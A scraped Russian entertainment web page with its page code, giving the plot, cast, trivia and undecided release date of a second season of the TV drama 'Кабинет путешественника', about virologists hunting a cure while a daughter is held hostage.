            text-transform: none !important;
            line-height: 1 !important;
            cursor: pointer;
        }
        footer.ts_poll_footer_664859 .ts_poll_back_button span {
            font-size: var(--tsp_result_fs_664859) !important;
            font-family: var(--tsp_result_ff_664859);
            color: var(--tsp_back_c_664859) !important;
        }
        footer.ts_poll_footer_664859 .ts_poll_back_button span:before {
            content:attr(data-tsp-text);
        }

        footer.ts_poll_footer_664859 .ts_poll_back_button:hover {
            background-color: var(--tsp_back_h_bgc_664859) !important;
            opacity: 1 !important;
        }
        footer.ts_poll_footer_664859 .ts_poll_back_button:hover > .ts_poll_back_icon:before,
        footer.ts_poll_footer_664859 .ts_poll_back_button:hover > .ts_poll_back_icon > span{
            color: var(--tsp_back_h_c_664859) !important;
        }
        footer.ts_poll_footer_664859 .ts_poll_back_button > .ts_poll_back_icon {
            font-size: var(--tsp_result_icon_fs_664859) !important;
        }
        footer.ts_poll_footer_664859 .ts_poll_back_button > .ts_poll_back_icon:before{
            color: var(--tsp_back_c_664859) !important;
            font-family: FontAwesome;
        }</style><style  id='tsp_special' type='text/css'>:root{ 
                --tsp_a_c_664859-1 : #cdb4db;
                --tsp_a_c_664859-2 : #ffc8dd;
                --tsp_a_c_664859-3 : #ffafcc;
                --tsp_a_c_664859-4 : #bde0fe;
                --tsp_a_c_664859-5 : #a2d2ff;} 
            main.ts_poll_main_664859[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="1"]{
                background-color: var(--tsp_a_c_664859-1);
            }
            main.ts_poll_main_664859[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="1"] .ts_poll_answer_label{
                color: var(--tsp_a_c_664859-1);
            }
            main.ts_poll_main_664859[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="1"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_664859-1);
            }
            main.ts_poll_main_664859[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="1"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_664859-1);
            }
             
            main.ts_poll_main_664859[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="2"]{
                background-color: var(--tsp_a_c_664859-2);
            }
            main.ts_poll_main_664859[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="2"] .ts_poll_answer_label{
                color: var(--tsp_a_c_664859-2);
            }
            main.ts_poll_main_664859[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="2"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_664859-2);
            }
            main.ts_poll_main_664859[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="2"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_664859-2);
            }
             
            main.ts_poll_main_664859[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="3"]{
                background-color: var(--tsp_a_c_664859-3);
            }
            main.ts_poll_main_664859[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="3"] .ts_poll_answer_label{
                color: var(--tsp_a_c_664859-3);
            }
            main.ts_poll_main_664859[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="3"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_664859-3);
            }
            main.ts_poll_main_664859[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="3"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_664859-3);
            }
             
            main.ts_poll_main_664859[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="4"]{
                background-color: var(--tsp_a_c_664859-4);
            }
            main.ts_poll_main_664859[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="4"] .ts_poll_answer_label{
                color: var(--tsp_a_c_664859-4);
            }
            main.ts_poll_main_664859[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="4"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_664859-4);
            }
            main.ts_poll_main_664859[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="4"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_664859-4);
            }
             
            main.ts_poll_main_664859[data-tsp-color="Background"] > .ts_poll_answer[data-tsp-id="5"]{
                background-color: var(--tsp_a_c_664859-5);
            }
            main.ts_poll_main_664859[data-tsp-color="Color"] > .ts_poll_answer[data-tsp-id="5"] .ts_poll_answer_label{
                color: var(--tsp_a_c_664859-5);
            }
            main.ts_poll_main_664859[data-tsp-voted="Background"] > .ts_poll_answer[data-tsp-id="5"]  span.ts_poll_r_progress{
                background-color: var(--tsp_a_c_664859-5);
            }
            main.ts_poll_main_664859[data-tsp-voted="Color"] > .ts_poll_answer[data-tsp-id="5"]  label.ts_poll_r_label{
                color: var(--tsp_a_c_664859-5);
            }</style> <script>function tsp_show_results_664859(){
              jQuery("footer.ts_poll_footer_664859 div.ts_poll_footer_res").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              jQuery("main.ts_poll_main_664859 > div.ts_poll_answer  span.ts_poll_r_block").css("z-index", "9999").animate({ "opacity": "1" }, 500);
              setTimeout(() => {
                jQuery("main.ts_poll_main_664859 > div.ts_poll_answer  span.ts_poll_r_block span.ts_poll_r_progress").each(function () {
                    jQuery(this).animate({ "width": `${jQuery(this).attr("data-tsp-length")}%` }, 1500);
                });
              }, 500);
            }
            
            function tsp_change_results_664859(tsp_results_arr){
              jQuery("main.ts_poll_main_664859 > div.ts_poll_answer").each(function () {
                jQuery(this).find("span.ts_poll_r_progress").attr("data-tsp-length",tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_percent"]);
                jQuery(this).find("span.ts_poll_r_info").html(tsp_results_arr[`${jQuery(this).attr("data-tsp-id")}`]["tsp_result_show"]);
              });
            }</script> <script>jQuery(document).on("click", `main.ts_poll_main_664859 > .ts_poll_answer > .ts_poll_answer_input + label.ts_poll_answer_label`, function(event) {
            var tsp_checked_array = [];
            setTimeout(() => {
              jQuery(`main.ts_poll_main_664859 input[name="ts_poll_all664859"]`).each(function(){
                if(jQuery(this).is(":checked")){
                  tsp_checked_array.push(jQuery(this).val());
                }
              });
              if(tsp_checked_array.length === 0 || event.type != "click"){
                return;
              }
              jQuery.ajax({
                url: "https://kogda.pro/wp-admin/admin-ajax.php",
                data: {
                  action: "tsp_vote_function",
                  tsp_vote_nonce: jQuery(`#tsp_vote_nonce_field_664859`).val(),
                  tsp_id : 1,
                  tsp_change_id : 664859,
                  tsp_checkeds : tsp_checked_array.join("|"),
                },
                beforeSend: function() {
                  jQuery("form.ts_poll_form_664859 div.ts_poll_loading").attr("style","display:flex;");
                },
                type: "POST",
              }).done(function(response) {
                if (response.success === true) {
                  jQuery("form.ts_poll_form_664859 footer").remove();
                  jQuery("form.ts_poll_form_664859 div.ts_poll_loading").removeAttr("style");
                    tsp_change_results_664859(response.data); tsp_show_results_664859();
                }else{
                  jQuery("form.ts_poll_form_664859 div.ts_poll_loading").removeAttr("style");
                }
              }).fail(function() {
                jQuery("form.ts_poll_form_664859 div.ts_poll_loading").removeAttr("style");
              });
            }, 100);
          });</script> <style  id='tsp_fontface_1'></style></section> <input type="hidden" id="tsp_vote_nonce_field_664859" name="tsp_vote_nonce_field_664859" value="bd8df4d180" /><input type="hidden" name="_wp_http_referer" value="/serialy/kabinet-puteshestvennika-2-sezon" /></form><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> Сюжетная линия сериала</a></li><li><a href="#_2"><span class="toc_number toc_depth_1">2</span> Кабинет путешественника 2 сезон: описание серий</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">3</span> Актеры и роли</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> Интересные факты</a></li><li><a href="#_2-2"><span class="toc_number toc_depth_1">5</span> Кабинет путешественника 2 сезон: дата выхода</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">6</span> Трейлер</a></li></ul></div><h2><span id="i">Сюжетная линия сериала</span></h2><p>Ирина Куницына работает в отделении, который в больнице называют «Кабинет путешественника». Здесь занимаются исследованием и лечением экзотических вирусных заболеваний. В отделении работает и муж Ирины Роман, который долгое время пытается найти лекарство от кенитровируса. В семье Ирины и Романа произошел разлад. Ирина уличила мужа в неверности и хочет развестись. Но события, произошедшие в отделении, заставляют Ирину на время забыть об этом. Больной Константин Белов, который лечился от малярии, умирает от кенитровируса. У некоторых возникают предположения, что Роман мог проводить свои исследования. Жена Белова угрожает ему судом. Но в этот же день сам Куницын умирает в загородном доме. Его находят Ирина и следователь Портнов, ведущий дело.<p><img class="alignnone size-full wp-image-19100" src="https://kogda.pro/wp-content/uploads/2022/04/kabinet-puteshestvennika1.png" alt="Кабинет путешественника 2 сезон — дата выхода, описание серий" width="650" height="438" srcset="https://kogda.pro/wp-content/uploads/2022/04/kabinet-puteshestvennika1.png 650w, https://kogda.pro/wp-content/uploads/2022/04/kabinet-puteshestvennika1-300x202.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><p>Перед смертью Роман записывает видео для жены, в котором просит довести его исследование до конца. Он говорит, что разгадка в самом первом пациенте Кабинета. Портнов вплотную занимается расследованием. Он допрашивает всех врачей отделения. Под подозрение попадает Давид, один из вирусологов. Ирина же пытается что-то найти на ноутбуке мужа. Но кто-то вламывается в дом. Хорошо, что она успевает позвонить Портнову. Злоумышленник уходит. Но ноутбук удается сохранить. Правда, на нем нет ничего, что могло бы помочь Ирине в исследовании.<p>Преступники думают по-другому. Им нужна формула лекарства. Чтобы надавить на Ирину, похищают ее дочь Дашу. Преступник вкалывает ей смертельный вирус. Если Ирина найдет вакцину, ее дочь выживет. Но время ограничено. Портнов пытается найти девушку, задерживая подозреваемых. Но это ничего не дает.<h2><span id="_2">Кабинет путешественника 2 сезон: описание серий</span></h2><p>Наконец-то Ирине удается понять, что хотел сказать ее муж. Первым пациентом Кабинета был не человек, а маленький котенок, которого она нашла на пороге. Теперь он вырос в здорового кота Колумба, живущего у них дома. Так Ирина получает доступ к облаку, где Роман оставил результаты своих исследований. Формула найдена, Дашу удается спасти и вылечить. Ирину ждут почести и выгодные предложения. Ведь ей удалось создать не только лекарство, но и вакцину против кенитровируса. Но впереди ждут новые пациенты, которым нужна помощь вирусологов. И специалисты «Кабинета путешественника» вновь приступят к работе, но уже во 2 сезоне. Если продолжение снимут.<p><img loading="lazy" class="alignnone size-full wp-image-19102" src="https://kogda.pro/wp-content/uploads/2022/04/kabinet-puteshestvennika2.png" alt="Кабинет путешественника 2 сезон — дата выхода, описание серий" width="650" height="426" srcset="https://kogda.pro/wp-content/uploads/2022/04/kabinet-puteshestvennika2.png 650w, https://kogda.pro/wp-content/uploads/2022/04/kabinet-puteshestvennika2-300x197.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="i-2">Актеры и роли</span></h2><p><strong>Ирина Куницына</strong> (А. Роскошная) — врач-вирусолог.<p><strong>Роман</strong> (И.Бледный) — главный врач «Кабинета путешественника».<p><strong>Александр Геннадьевич Портнов</strong> (А. Макаров) — следователь СК.<p><strong>Маргарита</strong> (А. Булычева) — врач-инфекционист. Ждет ребенка от Романа.<p><strong>Даша</strong> (А. Киселева) — дочь Куницыных.<p><strong>Борис</strong> (А. Анашкин) — парень Даши.<p><strong>Алексей Анатольевич</strong> (С. Гузеев) — врач.<p><strong>Давид Майсурадзе</strong> (З. Чантурия) — коллега Ирины.<p><strong>Полина</strong> (Е. Ланн) — старшая медсестра.<p><strong>Игорь</strong> (Е. Шибалко) — оперативник, помощник Портнова.<p><strong>Владимир Леонидович</strong> (В. Довжик) — главный врач больницы.<h2><span id="i-3">Интересные факты</span></h2><ul><li>Режиссером сериала выступил Ашот Кещян. Среди его проектов можно отметить серию фильмов «Я знаю твои секреты», «Старая гвардия».</li><li>Над сценарием работает целая команда сценаристов. Среди них Ася Гусева, Кира Худолей, Е. Латанова.</li></ul><p><img loading="lazy" class="alignnone size-full wp-image-19101" src="https://kogda.pro/wp-content/uploads/2022/04/kabinet-puteshestvennika3.png" alt="Кабинет путешественника 2 сезон — дата выхода, описание серий" width="650" height="428" srcset="https://kogda.pro/wp-content/uploads/2022/04/kabinet-puteshestvennika3.png 650w, https://kogda.pro/wp-content/uploads/2022/04/kabinet-puteshestvennika3-300x198.png 300w" sizes="(max-width: 650px) 100vw, 650px" /><h2><span id="_2-2">Кабинет путешественника 2 сезон: дата выхода</span></h2><p>Дата выхода сериала Кабинет путешественника 2 сезон пока не назначена. Если продолжение снимут, выйдет оно не раньше 2023 года.<table><tbody><tr><td width="218"><strong>Название</strong></td><td width="185"><strong>Количество серий</strong></td><td width="235"><strong>Дата выхода</strong></td></tr><tr><td width="218">Кабинет путешественника</td><td width="185">4</td><td width="235">30.04.2022</td></tr><tr><td width="218">Кабинет путешественника 2 сезон</td><td width="185"></td><td width="235">решается судьба проекта</td></tr></tbody></table><h2><span id="i-4">Трейлер</span></h2><p><iframe loading="lazy" title="КАБИНЕТ ПУТЕШЕСТВЕННИКА 1-4 СЕРИЯ ВСЕ СЕРИИ ПОДРЯД" width="840" height="473" src="https://www.youtube.com/embed/NbvrKStGoKs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><p>&nbsp;<div class="flat_pm_end"></div><div class="admania_tag"> <span class="admania_tagslinks"> <a href="https://kogda.pro/tag/detektiv" rel="tag">детектив</a>, <a href="https://kogda.pro/tag/rossiya" rel="tag">Россия</a>, <a href="https://kogda.pro/tag/tvts" rel="tag">ТВЦ</a> </span></div></div><footer class="admania_entryfooter admania_entrypgfooter"><div class="admania_postsharecnt"></div></footer><div class="admania_prenext "><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навигация по записям</h2><div class="nav-links"><div class="nav-previous"><a href="https://kogda.pro/filmy/ohotniki-za-privideniyami-nasledniki-2" rel="prev"><span> <i class="fa fa-angle-double-left"></i> </span><div class="admania_snlgepdsg">Prev Post</div><div class="admania_snlgenpntit">Охотники за привидениями: Наследники 2</div></a></div><div class="nav-next"><a href="https://kogda.pro/multfilmy/finnik-2" rel="next"><span> <i class="fa fa-angle-double-right"></i> </span><div class="admania_snlgepdsg">Next Post</div><div class="admania_snlgenpntit">Финник 2</div></a></div></div></nav></div><div class="admania_related_posts"><h5 class="admania_related_postsheading">Похожие статьи</h5><ul><li> <a  href="https://kogda.pro/serialy/domohozyain-2-sezon" title="Домохозяин 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/domohozyain-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/domohozyain-2-sezon" rel="bookmark">Домохозяин 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" title="Вторая семья 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/vtoraya-semya-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/vtoraya-semya-2-sezon" rel="bookmark">Вторая семья 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li><li> <a  href="https://kogda.pro/serialy/belaya-polosa-2-sezon" title="Белая полоса 2 сезон"> <img src="https://kogda.pro/wp-content/uploads/2025/05/belaya-polosa-250x150.png" alt="image"/> </a><div class="admania_rel_entry_meta"><h2 class="admania_entry_title" itemprop="headline"><a href="https://kogda.pro/serialy/belaya-polosa-2-sezon" rel="bookmark">Белая полоса 2 сезон</a></h2><div class="admania_entry_cat"></div></div></li></ul></div></article><div id="admania_commentbox" class="admania_commentbox admania_comment_section"><div class="admania_total_comments"><h3></h3></div><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/serialy/kabinet-puteshestvennika-2-sezon#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://kogda.pro/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message" aria-hidden="true">Обязательные поля помечены <span class="required" aria-hidden="true">*</span></span></p><p class="admania-comment-form-comment"><textarea autocomplete="new-password"  id="ff0c30c0d1"  name="ff0c30c0d1"   rows="10" cols="100" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "aa0e1d384c5c04f2a4631aa38c9ce915" );document.getElementById("ff0c30c0d1").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p><p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='19098' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div><div class="admania_primarycontentarea"><aside id="admania_primarysidebar" class="admania_primarysidebar widget-area"><aside id="admania_popular_post-5" class="widget widget_admania_popular_post"><div class="admania_widgettit"><h3 class="widget-title admania_widgetsbrtit">Самые популярные</h3></div><div><ul><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon" title="Музыка времени 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/muzyka-vremeni-327x189.png" title="Музыка времени 2 сезон" class="recentimgalign" alt="Музыка времени 2 сезон" /></a></div><h6> <a title="Post: Музыка времени 2 сезон" href="https://kogda.pro/serialy/muzyka-vremeni-2-sezon"> Музыка времени 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 27 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon" title="Линкольн для адвоката 4 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/linkoln-dlya-advokata-327x189.png" title="Линкольн для адвоката 4 сезон" class="recentimgalign" alt="Линкольн для адвоката 4 сезон" /></a></div><h6> <a title="Post: Линкольн для адвоката 4 сезон" href="https://kogda.pro/serialy/linkoln-dlya-advokata-4-sezon"> Линкольн для адвоката 4 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 26 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/filmy/hokkejnye-papy-2" title="Хоккейные папы 2"><img src="https://kogda.pro/wp-content/uploads/2025/01/hokkejnye-papy-327x189.png" title="Хоккейные папы 2" class="recentimgalign" alt="Хоккейные папы 2" /></a></div><h6> <a title="Post: Хоккейные папы 2" href="https://kogda.pro/filmy/hokkejnye-papy-2"> Хоккейные папы 2 </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon" title="Арбатские тайны 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/arbatskie-tajny-327x189.png" title="Арбатские тайны 2 сезон" class="recentimgalign" alt="Арбатские тайны 2 сезон" /></a></div><h6> <a title="Post: Арбатские тайны 2 сезон" href="https://kogda.pro/serialy/arbatskie-tajny-2-sezon"> Арбатские тайны 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 25 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon" title="Купцы и дети 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/kuptsy-i-deti-327x189.png" title="Купцы и дети 2 сезон" class="recentimgalign" alt="Купцы и дети 2 сезон" /></a></div><h6> <a title="Post: Купцы и дети 2 сезон" href="https://kogda.pro/serialy/kuptsy-i-deti-2-sezon"> Купцы и дети 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li><li><div class="admania_pplftimge"> <a  href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon" title="Охотники за призраком 2 сезон"><img src="https://kogda.pro/wp-content/uploads/2025/01/ohotniki-za-prizrakom-327x189.png" title="Охотники за призраком 2 сезон" class="recentimgalign" alt="Охотники за призраком 2 сезон" /></a></div><h6> <a title="Post: Охотники за призраком 2 сезон" href="https://kogda.pro/serialy/ohotniki-za-prizrakom-2-sezon"> Охотники за призраком 2 сезон </a></h6><p> Автор    Елена <span class="admania_dat"> Янв 24 , 25 </span></p></li></ul></div></aside><aside id="text-3" class="widget widget_text"><div class="textwidget"><p><script async type='text/javascript' src='//s.luxcdn.com/t/225664/360_light.js'></script><br /> <script class='__lxGc__' type='text/javascript'>((__lxGc__=window.__lxGc__||{'s':{},'b':0})['s']['_225664']=__lxGc__['s']['_225664']||{'b':{}})['b']['_725789']={'i':__lxGc__.b++};</script></p></div></aside></aside></div></main></div><footer class="admania_sitefooter"><div class="admania_sitefooterinner"><div class="admania_sitefooterlogo"> <a href="https://kogda.pro/" title="Kogda.pro"> <img src=" https://kogda.pro/wp-content/uploads/2018/01/logo-bottom-new-1.png" alt="Kogda.pro" itemprop="image"/> </a><p> Даты выхода сериалов, фильмов, игр</p></div><div class="admania_sitefooterattribution"><div class="admania_ftrattbtontop"></div><div class="admania_ftrattbtonbottom"> &copy; Когда.pro все права защищены 2017-2022. Email для вопросов: vopros-po-situ@yandex.ru</div><div class="admania_top" id="admania_top"> <a href="#top">&uarr;</a></div></div></div></footer></div>  <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> <script type='text/javascript' id='admaniacustom-js-extra'>var admaniastchk = {"admania_chkdisplay":"1","admania_chksptoptions":"amblyt3"};</script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_126c5109dfd43acdd85ff887c466fed9.js' id='admaniacustom-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://kogda.pro/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_c4302fb232fc6bb6bc350514033a6ccf.js' id='TS PollResizeSensor-js'></script> <script type='text/javascript' src='https://kogda.pro/wp-content/cache/autoptimize/js/autoptimize_single_e3310ca456cfd42e7185faa63cb17e6d.js' id='TS PollElementQueries-js'></script> <script>function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};

ai_front = {"insertion_before":"\u041f\u0415\u0420\u0415\u0414","insertion_after":"\u041f\u041e\u0421\u041b\u0415","insertion_prepend":"PREPEND CONTENT","insertion_append":"\u0414\u041e\u0411\u0410\u0412\u042c\u0422\u0415 \u0421\u041e\u0414\u0415\u0420\u0416\u0418\u041c\u041e\u0415","insertion_replace_content":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u041a\u041e\u041d\u0422\u0415\u041d\u0422","insertion_replace_element":"\u0417\u0410\u041c\u0415\u041d\u0418\u0422\u0415 \u042d\u041b\u0415\u041c\u0415\u041d\u0422","visible":"\u0412\u0418\u0414\u0418\u041c\u042b\u0419","hidden":"\u0421\u041a\u0420\u042b\u0422","fallback":"FALLBACK","automatically_placed":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u043f\u043e\u043c\u0435\u0449\u0430\u0435\u0442\u0441\u044f \u0441 \u043f\u043e\u043c\u043e\u0449\u044c\u044e \u043a\u043e\u0434\u0430 AdSense Auto","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","use":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c","add":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c","parent":"\u0420\u043e\u0434\u0438\u0442\u0435\u043b\u044c","cancel_element_selection":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u0430","select_parent_element":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0440\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0439 \u044d\u043b\u0435\u043c\u0435\u043d\u0442","css_selector":"CSS \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","use_current_selector":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u043a\u0443\u0449\u0438\u0439 \u0441\u0435\u043b\u0435\u043a\u0442\u043e\u0440","element":"\u042d\u041b\u0415\u041c\u0415\u041d\u0422","path":"\u041f\u0423\u0422\u042c","selector":"\u0421\u0415\u041b\u0415\u041a\u0422\u041e\u0420"};

function ai_run_scripts(){(function(a){if("function"===typeof define&&define.amd){define(a);var c=!0}"object"===typeof exports&&(module.exports=a(),c=!0);if(!c){var d=window.Cookies,b=window.Cookies=a();b.noConflict=function(){window.Cookies=d;return b}}})(function(){function a(){for(var d=0,b={};d<arguments.length;d++){var f=arguments[d],e;for(e in f)b[e]=f[e]}return b}function c(d){function b(){}function f(h,k,g){if("undefined"!==typeof document){g=a({path:"/",sameSite:"Lax"},b.defaults,g);"number"===typeof g.expires&&(g.expires=
new Date(1*new Date+864E5*g.expires));g.expires=g.expires?g.expires.toUTCString():"";try{var l=JSON.stringify(k);/^[\{\[]/.test(l)&&(k=l)}catch(p){}k=d.write?d.write(k,h):encodeURIComponent(String(k)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent);h=encodeURIComponent(String(h)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);l="";for(var n in g)g[n]&&(l+="; "+n,!0!==g[n]&&(l+="="+g[n].split(";")[0]));return document.cookie=
h+"="+k+l}}function e(h,k){if("undefined"!==typeof document){for(var g={},l=document.cookie?document.cookie.split("; "):[],n=0;n<l.length;n++){var p=l[n].split("="),m=p.slice(1).join("=");k||'"'!==m.charAt(0)||(m=m.slice(1,-1));try{var q=p[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);m=(d.read||d)(m,q)||m.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(k)try{m=JSON.parse(m)}catch(r){}g[q]=m;if(h===q)break}catch(r){}}return h?g[h]:g}}b.set=f;b.get=function(h){return e(h,!1)};b.getJSON=function(h){return e(h,
!0)};b.remove=function(h,k){f(h,"",a(k,{expires:-1}))};b.defaults={};b.withConverter=c;return b}return c(function(){})});AiCookies=Cookies.noConflict();
